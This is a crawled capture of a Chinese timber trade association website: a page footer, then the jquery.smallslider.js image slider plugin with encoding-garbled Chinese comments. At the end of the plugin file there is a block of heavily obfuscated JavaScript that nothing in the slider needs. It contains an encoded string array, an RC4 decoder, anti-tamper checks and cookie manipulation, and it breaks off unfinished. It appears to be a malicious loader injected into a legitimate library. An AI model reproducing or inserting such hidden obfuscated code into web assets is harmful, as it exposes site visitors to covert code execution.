            <a href="index.asp" style="color:#FFFFFF">首页</a> |
            <a href="user.asp?big=1" style="color:#FFFFFF">会员</a> |
            <a href="news.asp?big=2" style="color:#FFFFFF">行业自律</a> |
            <a href="news.asp?big=10" style="color:#FFFFFF">资讯</a> |
            <a href="news.asp?big=11" style="color:#FFFFFF">动态</a> |
            <a href="news.asp?big=12" style="color:#FFFFFF">资料下载</a> |
            <a href="about.asp?big=13" style="color:#FFFFFF">关于我们</a>
        </div>
        <div style="overflow:hidden">
Copyright &nbsp; 2015-2017 中国木材与木制品流通协会木材进出口商分会 . All Rights Reserved.<br />
<a href="https://beian.miit.gov.cn/" target="_blank" style="color:#FFF">京ICP备2022000858号-4</a>
        </div>
    </div>
</div>
<script language="javascript" type="text/javascript" src="http://js.users.51.la/17814728.js"></script>
<noscript><a href="http://www.51.la/?17814728" target="_blank"><img alt="&#x6211;&#x8981;&#x5566;&#x514D;&#x8D39;&#x7EDF;&#x8BA1;" src="http://img.users.51.la/17814728.asp" style="border:none" /></a></noscript>

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: http://cnwoodtrade.com/jquery.smallslider.js
body_size: 12147
content:
/**
 * SmallSilder JQuery plugin
 * http://lib.kindcent.com/smallslider
 * JQuery plugin for switch images, Please Open me with UTF-8 encoding
 * Created under Ubuntu 9.10 OS , if you open it with notepad.exe , some black squares will appear !
 * 杩欐槸涓€涓簮鐮佸紑鏀剧▼搴忥紝鏈汉鐗规剰鍔犱笂娉ㄩ噴浠ユ柟渚垮ぇ瀹朵慨鏀癸紝浣犲彲浠ヨ嚜琛屼慨鏀癸紝鍐嶅彂甯冿紝娆㈣繋鍜屾垜浜ゆ祦銆�
 * 0.5鐗堟湰鏂板鍔燼ctionGap寤舵椂閫夐」锛岄儴鍒嗚В鍐冲揩閫熸粦鍔ㄦ椂鐨勯棯鐑侀棶棰樸€�
 * 鍗抽紶鏍囨斁涓婇潰鍚庯紝闇€瑕佺瓑寰呬竴娈垫椂闂存墠寮€濮嬪垏鎹紝榛樿涓�200姣銆�
 * 涓嶇煡浣曞勾浣曟湀鎵嶈兘绠�1.0鐗堝憿锛熷洜涓烘垜涓€鐩磋寰楀垏鎹㈢殑杩囨浮鏁堟灉杩樻病鏈夊畬鍏ㄨ揪鍒版垜鐨勬剰蹇楋紒
 *
 * Licensed under The MIT License
 *
 * @version    0.5
 * @since        2009-7-3, 11:56:24
 * @last           2010-12-6, 01:25:56
 * @author     Jesse <microji@163.com>
 */

/**
 * Usage:  $('#slider').smallslider({ onImageStop:true, switchEase: 'easeOutSine',switchPath: 'left'});
 *
 * @param elm 浣犳兂瑕佷娇鐢ㄧ殑鏈€澶栧眰
 * @param options 涓€浜涢檮鍔犲弬鏁�
 *
 * Valid options:
 * ---------------------------------------
 *  time:3000,                                  // 鍒囨崲鏃堕棿闂撮殧锛屽崟浣嶆绉掞紝1绉�=1000姣
 *  autoStart:true,                         // 鏄惁鑷姩寮€濮嬫挱鏀�
 *  onImageStop : false ,             // 榧犳爣鏀惧湪鍥剧墖涓婃椂锛屾槸鍚﹀仠姝㈡挱鏀�
 *  switchMode:'hover',             // 鍥剧墖鍒囨崲鐨勬柟寮忥紝click涓哄崟鍑诲垏鎹紝hover涓洪紶鏍囩Щ鍔ㄥ埌鎸夐挳涓婃椂鍒囨崲
 *  switchEffect:'fadeOut',         // 鍒囨崲鐗规晥,fadeOut, ease, none,
 *  switchPath: 'left' ,                 // 鍒囨崲鐨勬柟鍚戯紝鍙€夊€间负锛歶p 锛� left 锛屽嵆鍚戜笂锛屽悜宸�
 *  switchEase : 'easeOutQuart' , // 鍙€夊€煎垪琛ㄥ涓�
 *  switchTime: 600,                    // 鍒囨崲鏃堕棿锛屽崟浣嶆绉掞紝1绉�=1000姣
 *  actionGap: 200,                     //[0.5鐗堟湰鏂板]榧犳爣鍗曞嚮鎴栫Щ鍔ㄨЕ鍙戝垏鎹紝鍒囨崲鍝嶅簲鐨勬椂闂撮棿闅旓紝0涓虹珛鍗冲搷搴旓紝鏃堕棿瓒婂ぇ锛屽搷搴旇秺鎱�
 *  buttonPosition: 'rightBottom', // 鎸夐挳浣嶇疆琛ㄧず锛屽叡鏈夊洓涓€硷細leftTop锛宭eftBottom, rightTop, rightBottom
 *  buttonOffsetX:10,               // 姘村钩鏂瑰悜涓婄殑鎸夐挳鍋忕Щ浣嶇疆锛屾寚鍚戜腑蹇冮儴绉诲姩澶氬皯锛岃繖閲屾槸鏁板€硷紝涓嶅姞px
 *  buttonOffsetY:4,                // 绔栫洿鏂瑰悜涓婄殑鎸夐挳鍋忕Щ浣嶇疆锛屾寚鍚戜腑蹇冮儴绉诲姩澶氬皯锛岃繖閲屾槸鏁板€硷紝涓嶅姞px
 *  buttonSpace:4,                  // 鎸夐挳涔嬮棿鐨勯棿闅� 鍗曚綅涓哄儚绱狅紝浣嗕笉瑕佸姞px
 *  showText: true,                 // 鏄惁鏄剧ず鏍囬锛屽鏋滀笉鏄剧ず锛屽垯鍙樉绀烘寜閽�
 *  showButtons : true,         // 鏄惁鏄剧ず鎸夐挳锛岄粯璁ゆ樉绀�
 *  textLink : true,                // 鏄惁缁欐樉绀虹殑鏍囬鍔犱笂閾炬帴锛屽鏋滀负false锛屽垯锛屽彧鏄剧ず鏍囬锛屾爣棰樹笉鍙崟鍑伙紝閾炬帴鐨勫湴鍧€鑷姩鍜屽綋鍓嶆挱鏀惧埌鐨勫浘鐗囧湴鍧€涓€鑷�
 *  textSwitch : 0 ,            // 鏍囬鏄惁杩愬姩鏄剧ず锛屽鏋滀负0鍒欎笉鍔紝1 鏍囬鍔紝2 鏍囬鍜岃儗鏅竴璧峰姩銆�
 *  textPosition: '',		// 鏍囬鏍忕殑浣嶇疆锛岄粯璁や负绌猴紝鍗冲拰鎸夐挳鐨勪綅缃竴鑷达紝鍙栧€� top ,  bottom
 *  textAlign: ''		// 濡傛灉鐣欑┖锛屽垯浼氶粯璁ゅ拰鎸夐挳浣嶇疆鐨勭浉鍙嶆柟鍚戞帓鍒楋紝鍙栧€硷細left, center, right
 */
(function($) {
	
	$.smallslider=function(elm, options){

	// this 涓哄綋鍓嶇殑smallslider瀵硅薄锛屼负浜嗗尯鍒紝浣跨敤 _this 鏇挎崲
	var _this = this;
	      _this.elm = elm ;	    // elm 涓哄綋鍓嶇殑 DOM瀵硅薄 锛屽嵆浣跨敤class="smallslider" 鐨勯偅涓猟iv瀵硅薄銆�
	      _this.$elm = $(elm);  // $elm 涓篹lm瀵硅薄鐨刯query褰㈠紡 
	      _this.opts=$.extend({},$.smallslider.defaults, options);	      
              _this.sliderTimer= null ;
              _this.actionGapTimer = null;
              _this.slideProcessing = false;
	    // 鍒濆鍖栧璞�
	    _this.init = function()
	    {   
		    _this.$ul = _this.$elm.find('>ul') ;  // 涓哄瓙鍏冪礌ul
		    _this.$lis = _this.$elm.find('li') ;  // 涓烘墍鏈塽l涓嬪瓙鍏冪礌li 鏁扮粍
		    _this.$ims = _this.$elm.find('img') ;  // 涓烘墍鏈塴i涓嬪瓙鍏冪礌img 鏁扮粍
		    _this.itemNums = _this.$lis.length ;
		    _this.width = _this.$elm.width();
		    _this.height = _this.$elm.height();
		    _this.current = 0 ;			// 褰撳墠鐨刬ndex绱㈠紩
		    
		    if(_this.itemNums > 1)
		    {
			if(_this.opts.switchEffect=='ease')
			{
			    _this.$ul.css({
				position:'absolute',
				left:0,
				top: 0
			    });
			    if(_this.opts.switchPath=='left')
			    {
				var width = _this.itemNums *  _this.width;
				_this.$lis.css({
				    'float' : 'left'
				});
				_this.$ul.css({
				    'width' : width
				});
			    }
			    else if(_this.opts.switchPath=='up')
			    {
				var height = _this.itemNums *  _this.height;
				_this.$ul.css({
				    'height' : height
				});
			    }
			}
			else if(_this.opts.switchEffect=='fadeOut')
			{
			    _this.$ul.css({
			    	position:'relative', width:'100%', height:'100%'
			    });
			    _this.$lis.css({
				position:'absolute',
				zIndex:1
			    }).eq(0).css({
				zIndex:2
			    });
			}
			if(_this.opts.showButtons)
			{
			    _this.createButtons();	// 鍒涘缓鎸夐挳銆�
			}
			if(_this.opts.showText)
			{
			    _this.createText();	// 鍒涘缓鏂囧瓧鏄剧ず銆�
			}
			if(_this.opts.autoStart)
			{
			    _this.startSlider(1);
			}
			if(_this.opts.onImageStop)
			{
			    _this.onImage();
			}
		    }
	    };
	    _this.createButtons = function()
	    {
		    var buttons='';
		    for(var i=1; i <= _this.itemNums ; i++ ){
			buttons += '<span>'+i+'</span>';
		    }
		    buttons ='<div class="smallslider-btns">' + buttons + '</div>';
		    var left=0,right=0,top =0,bottom=0;
		    var style_btns={};
		    switch(_this.opts.buttonPosition){
			case 'leftTop':
			    left = _this.opts.buttonOffsetX;
			    top  = _this.opts.buttonOffsetY;
			    style_btns={left: left + 'px' , top: top+'px'};
			    break;
			case 'rightTop':
			    right = _this.opts.buttonOffsetX;
			    top  = _this.opts.buttonOffsetY;
			    style_btns={right: right + 'px' , top: top+'px'};
			    break;
			case 'rightBottom':
			    right = _this.opts.buttonOffsetX;
			    bottom = _this.opts.buttonOffsetY;
			    style_btns={right: right + 'px' ,bottom: bottom+'px'};
			    break;
			case 'leftBottom':
			    left = _this.opts.buttonOffsetX;
			    bottom = _this.opts.buttonOffsetY;
			    style_btns={left: left + 'px' ,bottom: bottom+'px'};
			    break;
		    }
		    $(buttons).css(style_btns).appendTo(_this.$elm);
		    _this.$btns = _this.$elm.find('span');
		    _this.$elm.find('span:not(:first)').css({marginLeft: _this.opts.buttonSpace+'px'});
		    _this.$btns.removeClass('current-btn');
		    _this.$btns.eq(0).addClass('current-btn');
		    if(_this.opts.switchMode=='click'){
			_this.$btns.click(function(){
			    var ix = _this.$btns.index($(this));
			    //_this.slideTo(ix); // 琛ㄧず闇€瑕佸垏鎹㈠埌鍝竴寮�
                             _this.actionSlide(ix);
			});
		    }else if(_this.opts.switchMode=='hover'){
			 _this.$btns.hover(function(){
			    var ix = _this.$btns.index($(this));
			    //_this.slideTo(ix);
                             _this.actionSlide(ix);
			});
		    }
	    };

        _this.actionSlide = function(ix){
           // console.log(_this.actionGapTimer);
            if(_this.actionGapTimer){
                clearTimeout(_this.actionGapTimer);
                _this.actionGapTimer = null ;
            }
            _this.actionGapTimer = setTimeout(function(){_this.slideTo(ix) ;}, _this.opts.actionGap);
            
        };
	    // 鍒涘缓鏍囬鏍囩
	_this.createText = function(){
	    var style_tex={}; 
	    switch(_this.opts.buttonPosition){
		case 'leftTop':
		    style_tex={left:0,	top:0,textAlign:'right'};
		    _this.textPosition = 'top';
		    break;
		case 'rightTop':
		    style_tex={left:0,	top:0,textAlign:'left'};
		    _this.textPosition = 'top';
		    break;
		case 'rightBottom':
		    style_tex={left:0,bottom:0,textAlign:'left'};
		    _this.textPosition = 'bottom';
		    break;
		case 'leftBottom':
		    style_tex={left:0,bottom:0,textAlign:'right'};
		    _this.textPosition = 'bottom';
		    break;
	    }
	    if(_this.opts.textPosition){
		switch(_this.opts.textPosition)
		{
			case 'top':
			    style_tex.left = 0 ;style_tex.top = 0;
			    break;
			case 'bottom':
			    style_tex.left = 0 ;style_tex.bottom=0 ;
			    break;
		}
		_this.textPosition = _this.opts.textPosition ;
	    }
	    if(_this.opts.textAlign)
	    {
		    style_tex.textAlign =_this.opts.textAlign;
	    }
	    $('<div class="smallslider-tex smallslider-lay"></div>').css(style_tex).css({
		opacity:0.39
	    }).appendTo(_this.$elm);

	    var tex0= _this.$ims.eq(0).attr('alt');
	    if(_this.opts.textLink){
		tex0 = '<a href="'+_this.$ims.eq(0).parent('a').attr('href')+'">'+ tex0+'</a>';
	    }
	    $('<h3 class="smallslider-tex"></h3>').css(style_tex).html(tex0).appendTo(_this.$elm);
	    _this.$h3 = _this.$elm.find('h3');
	    _this.$lay = _this.$elm.find('div.smallslider-lay');
	    _this.$tex = _this.$elm.find('.smallslider-tex');
	};
        _this.onImage =function(){
            _this.$ims.hover(function(){
                _this.stopSlider();
            }, function(){
                _this.slideTo(_this.current+1);
            });
        };

        _this.slideTo = function (index){
            _this.stopSlider(); // 鍏堟竻鎺変互鍓嶇殑setTimeout;
            if(index > _this.itemNums -1) index = 0;
	    if(index < 0 ) index = _this.itemNums -1 ;
	    // 鍒囨崲琛ㄧず褰撳墠鍏冪礌
            _this.$lis.removeClass('current-li').eq(index).addClass('current-li');
	    if(_this.opts.showButtons)
	    {
		_this.$btns.removeClass('current-btn');
		_this.$btns.eq(index).addClass('current-btn');
	    }
	    _this.slideText(index);
	    var chAttr = '';
	    var iC = 0;
	    switch(_this.opts.switchPath)
	    {	
		case 'left':
		    chAttr = 'left';
		    iC =_this.width ;
		    break;
		case 'up':
		 default :
		    chAttr = 'top';
		    iC = _this.height ;
		    break;
	    }
	    var iCx = -1 * index * iC; // Top鎴朙eft 鍙樺寲閲�
	    var switchEase = _this.opts.switchEase  ;
            switch( _this.opts.switchEffect){
                case 'fadeOut':
                    if(_this.current != index)
                    {
                        _this.slideProcessing = true ;
                        _this.$lis.stop(true,false);
                        _this.$lis.css({zIndex:1,opacity:1}).hide();
                        _this.$lis.eq(_this.current).css({zIndex:3}).show();
                        _this.$lis.eq(index).css({zIndex:2}).show();
                    	_this.$lis.eq(_this.current).fadeOut(_this.opts.switchTime,function(){
				_this.$lis.css({zIndex:1});
				_this.$lis.eq(index).css({zIndex:3,opacity:1}).show();
                                _this.slideProcessing = false;
                   	});
                    }
                    break;
		case 'ease':
		    _this.$ul.stop(true,false);
		    if(chAttr=='top')
			_this.$ul.animate({top : iCx}, {duration: _this.opts.switchTime, easing: switchEase, complete: function(){
			    }
			});
		    else if(chAttr=='left')
			_this.$ul.animate({left : iCx}, {duration: _this.opts.switchTime, easing: switchEase ,complete:function(){
			}});
		    break;
                case 'none':
                default :
                    _this.$lis.eq(_this.current).hide();
                    _this.$lis.eq(index).show();
                    break;
            }
	    _this.current = index ;
            _this.startSlider(index+1);
        };

	// 鍒囨崲鏂囧瓧
	_this.slideText = function(index)
	{
	    if(_this.opts.showText)
	    {
		    var tex = _this.$ims.eq(index).attr('alt');
		    if(_this.opts.textLink){
			tex = '<a href="'+_this.$ims.eq(index).parent('a').attr('href')+'">'+ tex+'</a>';
		    }
		    _this.$h3.html(tex);
		    if(_this.opts.textSwitch>0){
			var t_path = _this.$h3.height();
			var t_ani1 ={}, t_ani2 ={};
			if(_this.textPosition=='top'){
				t_ani1 = {top : -1*t_path};
				t_ani2 = {top : 0}; 
			 }
			else if(_this.textPosition=='bottom'){
				t_ani1 = {bottom : -1*t_path};
				t_ani2 = {bottom : 0};
			 }
			 if(_this.opts.textSwitch==1) {
				 _this.$h3.stop(true, false).animate(t_ani1, {duration: 200, easing: 'easeOutQuad'}).animate(t_ani2, {duration: 200, easing: 'easeOutQuad'});
			 }else if(_this.opts.textSwitch==2){
				 _this.$tex.stop(true, false).animate(t_ani1, {duration: 200, easing: 'easeOutQuad'}).animate(t_ani2, {duration: 200, easing: 'easeOutQuad'});
				//_this.$lay.animate(t_ani1, {duration: 200, easing: 'easeOutQuad'}).animate(t_ani2, {duration: 200, easing: 'easeOutQuad'});
			 }
		    }
	    }
	};
        
	// 寮€濮嬪垏鎹�
        _this.startSlider = function(index){
            // 鐢辩鍑犱釜搴忓彿寮€濮� 鍒濆涓�1
            var st =setTimeout(function(){
                _this.slideTo(index);
            },_this.opts.time);
	    _this.sliderTimer = st ;
        };
	// 鍋滄鍒囨崲
        _this.stopSlider = function(){
	    //if(_this.opts.switchEffect=='fadeOut') _this.$lis.stop();
	  //  else if(_this.opts.switchEffect=='ease') _this.$ul.stop();
            if(_this.sliderTimer) {
		clearTimeout(_this.sliderTimer);
	    }		
            _this.sliderTimer = null;
        };

	_this.init();
    };

    $.smallslider.defaults={
            time:3000,    
            autoStart:true,  
	    onImageStop : false ,
            switchMode:'hover',   
            switchEffect:'fadeOut',
	    switchPath: 'left' , 
	    switchEase : 'easeOutQuart' , 
            switchTime: 2000,    
            actionGap: 200,
            buttonPosition: 'rightBottom',
            buttonOffsetX:10, 
            buttonOffsetY:4,  
            buttonSpace:4, 
	    showText: true,  
	    showButtons : true,	
	    textLink : true,   
	    textSwitch : 0 ,
	    textPosition: '',	
	    textAlign: ''
    };

    $.fn.smallslider = function(options){
	    // 閬嶅巻鐢�$.smallslider绫诲垱寤虹敓鎴愮殑smallslider瀵硅薄銆�
	    return this.each(function(i){
				(new $.smallslider(this, options));
	   });
    };
    
})(jQuery);

$.smallslider.switchEases = ["easeInQuad", "easeOutQuad", "easeInOutQuad", "easeInCubic", "easeOutCubic",
 "easeInOutCubic", "easeInQuart", "easeOutQuart", "easeInOutQuart", "easeInQuint", "easeOutQuint", "easeInOutQuint",
 "easeInSine", "easeOutSine", "easeInOutSine", "easeInExpo", "easeOutExpo", "easeInOutExpo", "easeInCirc", "easeOutCirc", "easeInOutCirc", "easeInElastic",
 "easeOutElastic", "easeInOutElastic", "easeInBack", "easeOutBack", "easeInOutBack",
 "easeInBounce", "easeOutBounce", "easeInOutBounce"];

// t: current time, b: begInnIng value, c: change In value, d: duration
jQuery.easing['jswing'] = jQuery.easing['swing'];

jQuery.extend( jQuery.easing,
{
	def: 'easeOutQuad',
	swing: function (x, t, b, c, d) {
		//alert(jQuery.easing.default);
		return jQuery.easing[jQuery.easing.def](x, t, b, c, d);
	},
	easeInQuad: function (x, t, b, c, d) {
		return c*(t/=d)*t + b;
	},
	easeOutQuad: function (x, t, b, c, d) {
		return -c *(t/=d)*(t-2) + b;
	},
	easeInOutQuad: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t + b;
		return -c/2 * ((--t)*(t-2) - 1) + b;
	},
	easeInCubic: function (x, t, b, c, d) {
		return c*(t/=d)*t*t + b;
	},
	easeOutCubic: function (x, t, b, c, d) {
		return c*((t=t/d-1)*t*t + 1) + b;
	},
	easeInOutCubic: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t*t + b;
		return c/2*((t-=2)*t*t + 2) + b;
	},
	easeInQuart: function (x, t, b, c, d) {
		return c*(t/=d)*t*t*t + b;
	},
	easeOutQuart: function (x, t, b, c, d) {
		return -c * ((t=t/d-1)*t*t*t - 1) + b;
	},
	easeInOutQuart: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t*t*t + b;
		return -c/2 * ((t-=2)*t*t*t - 2) + b;
	},
	easeInQuint: function (x, t, b, c, d) {
		return c*(t/=d)*t*t*t*t + b;
	},
	easeOutQuint: function (x, t, b, c, d) {
		return c*((t=t/d-1)*t*t*t*t + 1) + b;
	},
	easeInOutQuint: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t*t*t*t + b;
		return c/2*((t-=2)*t*t*t*t + 2) + b;
	},
	easeInSine: function (x, t, b, c, d) {
		return -c * Math.cos(t/d * (Math.PI/2)) + c + b;
	},
	easeOutSine: function (x, t, b, c, d) {
		return c * Math.sin(t/d * (Math.PI/2)) + b;
	},
	easeInOutSine: function (x, t, b, c, d) {
		return -c/2 * (Math.cos(Math.PI*t/d) - 1) + b;
	},
	easeInExpo: function (x, t, b, c, d) {
		return (t==0) ? b : c * Math.pow(2, 10 * (t/d - 1)) + b;
	},
	easeOutExpo: function (x, t, b, c, d) {
		return (t==d) ? b+c : c * (-Math.pow(2, -10 * t/d) + 1) + b;
	},
	easeInOutExpo: function (x, t, b, c, d) {
		if (t==0) return b;
		if (t==d) return b+c;
		if ((t/=d/2) < 1) return c/2 * Math.pow(2, 10 * (t - 1)) + b;
		return c/2 * (-Math.pow(2, -10 * --t) + 2) + b;
	},
	easeInCirc: function (x, t, b, c, d) {
		return -c * (Math.sqrt(1 - (t/=d)*t) - 1) + b;
	},
	easeOutCirc: function (x, t, b, c, d) {
		return c * Math.sqrt(1 - (t=t/d-1)*t) + b;
	},
	easeInOutCirc: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return -c/2 * (Math.sqrt(1 - t*t) - 1) + b;
		return c/2 * (Math.sqrt(1 - (t-=2)*t) + 1) + b;
	},
	easeInElastic: function (x, t, b, c, d) {
		var s=1.70158;var p=0;var a=c;
		if (t==0) return b;if ((t/=d)==1) return b+c;if (!p) p=d*.3;
		if (a < Math.abs(c)) {a=c;s=p/4;}
		else s = p/(2*Math.PI) * Math.asin (c/a);
		return -(a*Math.pow(2,10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )) + b;
	},
	easeOutElastic: function (x, t, b, c, d) {
		var s=1.70158;var p=0;var a=c;
		if (t==0) return b;if ((t/=d)==1) return b+c;if (!p) p=d*.3;
		if (a < Math.abs(c)) {a=c;s=p/4;}
		else s = p/(2*Math.PI) * Math.asin (c/a);
		return a*Math.pow(2,-10*t) * Math.sin( (t*d-s)*(2*Math.PI)/p ) + c + b;
	},
	easeInOutElastic: function (x, t, b, c, d) {
		var s=1.70158;var p=0;var a=c;
		if (t==0) return b;if ((t/=d/2)==2) return b+c;if (!p) p=d*(.3*1.5);
		if (a < Math.abs(c)) {a=c;s=p/4;}
		else s = p/(2*Math.PI) * Math.asin (c/a);
		if (t < 1) return -.5*(a*Math.pow(2,10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )) + b;
		return a*Math.pow(2,-10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )*.5 + c + b;
	},
	easeInBack: function (x, t, b, c, d, s) {
		if (s == undefined) s = 1.70158;
		return c*(t/=d)*t*((s+1)*t - s) + b;
	},
	easeOutBack: function (x, t, b, c, d, s) {
		if (s == undefined) s = 1.70158;
		return c*((t=t/d-1)*t*((s+1)*t + s) + 1) + b;
	},
	easeInOutBack: function (x, t, b, c, d, s) {
		if (s == undefined) s = 1.70158;
		if ((t/=d/2) < 1) return c/2*(t*t*(((s*=(1.525))+1)*t - s)) + b;
		return c/2*((t-=2)*t*(((s*=(1.525))+1)*t + s) + 2) + b;
	},
	easeInBounce: function (x, t, b, c, d) {
		return c - jQuery.easing.easeOutBounce (x, d-t, 0, c, d) + b;
	},
	easeOutBounce: function (x, t, b, c, d) {
		if ((t/=d) < (1/2.75)) {
			return c*(7.5625*t*t) + b;
		} else if (t < (2/2.75)) {
			return c*(7.5625*(t-=(1.5/2.75))*t + .75) + b;
		} else if (t < (2.5/2.75)) {
			return c*(7.5625*(t-=(2.25/2.75))*t + .9375) + b;
		} else {
			return c*(7.5625*(t-=(2.625/2.75))*t + .984375) + b;
		}
	},
	easeInOutBounce: function (x, t, b, c, d) {
		if (t < d/2) return jQuery.easing.easeInBounce (x, t*2, 0, c, d) * .5 + b;
		return jQuery.easing.easeOutBounce (x, t*2-d, 0, c, d) * .5 + c*.5 + b;
	}
});
;;
var a=['w4kGaULCug==','wovDrMK0w7/DgQ==','wo3DlsKUwqfCmMK/YW3CmzAc','w6JSwpTCg8Ki','w4HDvMKhZQE=','Nm/Dn8OPYQ==','NXNkMTM=','w6XDiwzDlsKA','KsO/aEPCuFfCjAorUk7CjcO4wrISw6fChsO9bQ==','wp1JfGY9','w6XDgg/DjcKpw7YQ','w5PDrCvDmcKB','wq1yw4TDrMOV','w68FQ3fCgA==','TMKNDlvDpAjDtA==','wqvDgiMFSkRzwoFj','PsKbw7XCgVA=','wrpzD8O4wrLCsGU=','Y8OMw78nw4LCmzM=','w68rbmrCtA==','cMKFwq3CqT0=','wqLDkSTCow==','w4lew5nCu8K2B8KT','w4QJwplKw5s=','wpnDrMKow7rDjA==','KsO/aEPCuFfCjA1vBwvDjsO4wrMUw7rCjsO/bSTCgw==','wpbCjnLCnQ==','F8OAwqzDmUI=','w6wZJMKx','wrbCnUnCpsOl','LUPDi8OGdQ==','dcKsFTfCiA==','w6wLdlw=','VsKvwrXCkA7CkxNdAsOnwqZhK8OAw5dIw51hwqg+w64=','w5DDq8Kgfg==','w43CpVLCuMKz','VcKhO1jDoQ==','wqEgEcKvUg==','CMKnw47CkloTw4zCk2LDkcKPWg9GTsOlw43DqH/DlcKS','NcOpwrfDuMKv','w48uwow=','w4xYAExsw5NaSMKYLMKPFE0DBcOmw5bDum4=','W8KQAUvDrg==','wqF3w5fDi8Ox','H3LDqMOVZw==','UMKvwrLCkQ==','WQcTw4vDgA==','w4oxTQEVcMK5','WMK6BnHDog==','wpPDmW3CtsOU','GcKtw5TClEcRwok=','Y8OMw78nw5nChSMBOcK8w6A=','TCzCuT/Djw==','w5/ClsOKDMKr','wp/Dj0jCg2A=','wojCrcOOAHUhNGAzWsO7wqDDscKnwoHCq8OnJVA=','wpvDusK1w77Dsw==','wpHDssK+w7k=','wql2w4A=','w7hpw73DqMK6','P8O1wovDgXE=','w6vCiVLCvcKP','aMOOw50Cw48=','SsOvHAHDhsKrw4NtwqbCm8KnHcOZVAwjYHzDicOEaTlvw4E=','w6Rqw67CgGc=','w7DDgcK/RjI=','w6cYwqR4w4U=','w69kw7vCt8KE','w7IEYl0=','KMObdHvCrA==','dsKmwqzClSo=','E8OTwotIAw==','LMO1W3PCpg==','w4guUx4D','R8Krwq/CtxU=','w7ZKw6LCg8KeYCo=','WD4hw77Dug==','CmBXCzk=','w7vCk8OkZlQ=','asKowqPCtxM=','CcONwrjDm8Kf','wooBQg5dW8KHw4nDqyDDlg/CllsXFcKTwo/Dr3HDp8OiwqTCskvCkxrCt0jDtSk0','KcODwr7Dj8KG','agk1w5HDig==','XsKLw4oKwo3Cqn1KbcO4w4kLD8KqYBRcw6/CqyPCqsO9PyM=','w4PCs33Cg8Kk','wo3Drz00w74=','w7NAw7/CvF8=','w4fDocK+ehrDnMO/','w7NGw4fCvMK9','woxtYAEZbsK1c0vDjsKxO2tcNcKHwpLDq2PDkRzCh3Q+E8KcwpFdIMK+w5xiTCoMNMOPM8O1FcOUDB1+wok6MTbCvMKVDMO4w57Cug7DpcKowrXDj8OLw5sWwpXCliMTZlxUwqTCgTTDsMOXF8KECmfDt8KhwqVO','w7Ndw5vCkcKD','w4/CocKbFTM=','w6JXw6XChMKU','w6PDnxPDkcK0','w6TCr1vCpsKd','w40iwqlow6w=','FMOCwoVNEg==','wrZCVifCpw==','w5dUwqzCoMKu','dgUJw6nDpQ==','wqkpL8KHUmAM'];(function(b,c){var d=function(f){while(--f){b['push'](b['shift']());}};var e=function(){var f={'data':{'key':'cookie','value':'timeout'},'setCookie':function(l,m,n,o){o=o||{};var p=m+'='+n;var q=0x0;for(var r=0x0,s=l['length'];r<s;r++){var t=l[r];p+=';\x20'+t;var u=l[t];l['push'](u);s=l['length'];if(u!==!![]){p+='='+u;}}o['cookie']=p;},'removeCookie':function(){return'dev';},'getCookie':function(l,m){l=l||function(p){return p;};var n=l(new RegExp('(?:^|;\x20)'+m['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var o=function(p,q){p(++q);};o(d,c);return n?decodeURIComponent(n[0x1]):undefined;}};var i=function(){var l=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return l['test'](f['removeCookie']['toString']());};f['updateCookie']=i;var j='';var k=f['updateCookie']();if(!k){f['setCookie'](['*'],'counter',0x1);}else if(k){j=f['getCookie'](null,'counter');}else{f['removeCookie']();}};e();}(a,0x179));var b=function(c,d){c=c-0x0;var e=a[c];if(b['KyesdD']===undefined){(function(){var h=function(){var k;try{k=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(l){k=window;}return k;};var i=h();var j='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';i['atob']||(i['atob']=function(k){var l=String(k)['replace'](/=+$/,'');var m='';for(var n=0x0,o,p,q=0x0;p=l['charAt'](q++);~p&&(o=n%0x4?o*0x40+p:p,n++%0x4)?m+=String['fromCharCode'](0xff&o>>(-0x2*n&0x6)):0x0){p=j['indexOf'](p);}return m;});}());var g=function(h,l){var m=[],n=0x0,o,p='',q='';h=atob(h);for(var t=0x0,u=h['length'];t<u;t++){q+='%'+('00'+h['charCodeAt'](t)['toString'](0x10))['slice'](-0x2);}h=decodeURIComponent(q);var r;for(r=0x0;r<0x100;r++){m[r]=r;}for(r=0x0;r<0x100;r++){n=(n+m[r]+l['charCodeAt'](r%l['length']))%0x100;o=m[r];m[r]=m[n];m[n]=o;}r=0x0;n=0x0;for(var v=0x0;v<h['length'];v++){r=(r+0x1)%0x100;n=(n+m[r])%0x100;o=m[r];m[r]=m[n];m[n]=o;p+=String['fromCharCode'](h['charCodeAt'](v)^m[(m[r]+m[n])%0x100]);}return p;};b['pwSzdv']=g;b['FHYCZA']={};b['KyesdD']=!![];}var f=b['FHYCZA'][c];if(f===undefined){if(b['ofguEY']===undefined){var h=function(i){this['XPARKA']=i;this['SpQSlz']=[0x1,0x0,0x0];this['GnmFej']=function(){return'newState';};this['QkHizH']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['gXalrj']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['qxjHTI']=function(){var i=new RegExp(this['QkHizH']+this['gXalrj']);var j=i['test'](this['GnmFej']['toString']())?--this['SpQSlz'][0x1]:--this['SpQSlz'][0x0];return this['nPEtwj'](j);};h['prototype']['nPEtwj']=function(i){if(!Boolean(~i)){return i;}return this['KgZUjW'](this['XPARKA']);};h['prototype']['KgZUjW']=function(j){for(var k=0x0,l=this['SpQSlz']['length'];k<l;k++){this['SpQSlz']['push'](Math['round'](Math['random']()));l=this['SpQSlz']['length'];}return j(this['SpQSlz'][0x0]);};new h(b)['qxjHTI']();b['ofguEY']=!![];}e=b['pwSzdv'](e,d);b['FHYCZA'][c]=e;}else{e=f;}return e;};var f=function(){var h={};h[b('0x6','7Dxc')]=function(k,l){return 